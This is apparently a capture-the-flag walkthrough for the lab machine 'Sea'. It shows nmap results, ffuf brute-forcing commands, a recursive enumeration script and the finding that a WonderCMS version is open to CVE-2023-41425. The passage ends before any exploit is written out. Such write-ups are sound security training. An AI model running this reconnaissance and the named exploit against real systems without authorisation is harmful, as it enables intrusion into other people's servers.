Recon
Nmap
Just a normal 22 & 80 port set up for Linux system:
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 e3:54:e0:72:20:3c:01:42:93:d1:66:9d:90:0c:ab:e8 (RSA)
|   256 f3:24:4b:08:aa:51:9d:56:15:3d:67:56:74:7c:20:38 (ECDSA)
|_  256 30:b1:05:c6:41:50:ff:22:a3:7f:41:06:0e:67:fd:50 (ED25519)
80/tcp open  http    Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Sea - Home
| http-cookie-flags:
|   /:
|     PHPSESSID:
|_      httponly flag not set
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Web App

Port 80 is hosting a website for night biking and titled banner velik71. And it tells us that we can participate the program entering the /contact endpoint:

http://sea.htb/contact.php is a POST form with a PHP server at the backend:

With parameters in a request:
Further enumerate the directories:
ffuf -c -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-medium-directories.txt -u "http://sea.htb/FUZZ" -t 200
But all endpoints return 403 forbidden, even some of them appear blue or green in the outcome:

Since the FFUF indicates there are some 301 URLs, there might be accessible files or directories within them. We can try some deeper URLs like http://sea.htb/data/axura, which returns a customized 404 page http://sea.htb/404:

This is interesting, it could suggest that /axura is a non-existence path. And we see a 200 for /home path in previous enumeration, which returns a default home page. So I tried the URL http://sea.htb/data/home, returning the home page as well by omitting the /data path in the middle:

Now we have a finding, where accessing a parent directory like /data results in a 403 Forbidden error, but a child directory like /data/home is accessible, which may be the reason why we see 301 responses. It suggests a potential misconfiguration in directory listing permissions or access controls, representing a security risk that could lead to information disclosure.
So I decided to enumerate further for those 301 output, aka /messages, /data, /plugins, /themes, for potential directories and files leaked. To automate the process of enumerating:
#!/bin/bash

base_url="http://sea.htb"
wordlist="/usr/share/wordlists/seclists/Discovery/Web-Content/raft-medium-directories.txt"
output_dir="./dirEnum"

# Set up file path
mkdir -p dirEnum

# Sanitize and format paths
sanitize_path() {
    echo "$1" | tr -d '[:punct:]' | tr -s ' ' | tr ' ' '_'
}

# Function to perform recursive ffuf scan
scan() {
    local path=$1
    local safe_path=$(sanitize_path "$path")
    echo "Scanning $base_url$path..."

    # Execute ffuf scan and handle output path correctly
    ffuf -c -t 200 -w $wordlist -u "$base_url$path/FUZZ" -fc 403 -o "$output_dir/$safe_path.json" -of json

    # Process results if file exists and is readable
    if [[ -f "$output_dir/$safe_path.json" ]]; then
        jq -r '.results[] | select(.url | endswith("/")) | .url' "$output_dir/$safe_path.json" | while read subdir; do
            # Recursive call to scan subdirectories
            scan "$path$subdir"
        done
    else
        echo "Error: JSON output not found for $path"
    fi
}

# Start scanning
scan "/messages/"
scan "/data/"
scan "/plugins/"
scan "/themes/"
Rather than the "home" directory known, we have some progress on /data, /themes:


Yet they are 301s, we need further scan the paths. And if we look at the home page source code, we will find some URLs like http://sea.htb/themes/bike/css/style.css. This implies we may bruteforce to read files on the server. Thus, keep enumerating the files for the path http://sea.htb/data/files & http://sea.htb/themes/bike:
ffuf -c -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-medium-files.txt -u "http://sea.htb/data/files/FUZZ" -t 200 -fc 403

ffuf -c -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-medium-files.txt -u "http://sea.htb/themes/bike/FUZZ" -t 200 -fc 403
Continue to look for some sensitive files:
ffuf -c -w /usr/share/wordlists/seclists/Discovery/Web-Content/quickhits.txt -u "http://sea.htb/themes/bike/FUZZ" -t 200 -fc 403
README.md tells us that it's a WonderCMS installed with the "bike" theme:

And version reveals the CMS version:

Which is subjected to CVE-2023-41425, aka Cross Site Scripting vulnerability in Wonder CMS v.3.2.0 thru v.3.4.2, allowing a remote attacker to execute arbitrary code via a crafted script uploaded to the installModule component.
WonderCMS RCE | Www-data
Since we leaked its version information, we can search CVEs on the Internet. CVE-2023-41425 is a XSS vulnerability resulting in RCE through a crafted exploit script uploaded to the installModule component.
